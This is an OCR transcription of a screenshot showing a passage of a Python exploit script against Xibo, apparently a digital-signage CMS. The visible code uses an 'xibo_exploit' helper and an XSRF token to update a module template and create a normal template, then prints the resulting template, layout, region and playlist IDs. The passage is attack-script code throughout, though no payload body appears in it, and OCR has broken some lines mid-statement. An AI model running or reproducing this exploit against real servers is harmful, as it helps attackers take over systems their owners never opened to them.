
xibo_exploit.update_module_template(xsrf_token, 
module_template_id, name)

    except Exception as e:

        print(f"Error updating module template: {e}")

        exit(1)

    print(f"Updated module template with success: 
{update_success}")

    print("Creating normal template...")

    try:

        normal_template_id, layout_id, region_id, 
playlist_id = 
xibo_exploit.create_normal_template(xsrf_token)

    except Exception as e:

        print(f"Error creating normal template: {e}")

        exit(1)

    print("Created normal template with: ")

    print(f"Normal Template ID: {normal_template_id}")

    print(f"Layout ID: {layout_id}")

    print(f"Region ID: {region_id}")

    print(f"Playlist ID: {playlist_id}")
